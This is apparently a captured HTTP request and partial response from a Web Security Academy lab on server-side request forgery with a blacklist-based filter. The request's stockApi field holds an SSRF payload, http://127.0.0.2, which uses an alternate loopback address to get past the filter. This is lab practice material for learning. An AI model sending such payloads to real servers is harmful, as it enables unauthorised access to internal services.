 POST /product/stock HTTP/2
Host: 0af000b7033cee0f818e2ad00007007b.web-security-academy.net
Cookie: session=i5qOnLmHzsD2wKLixE5oknJ2rqGlZU5A
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0af000b7033cee0f818e2ad00007007b.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: https://0af000b7033cee0f818e2ad00007007b.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=http://127.0.0.2
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=heOSJZEXad2untzS5EW
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10620
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/
11 <link href=/resources/css/labsEcomme
12 <title>
SSRF with blacklist-based input fi
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with blacklist-based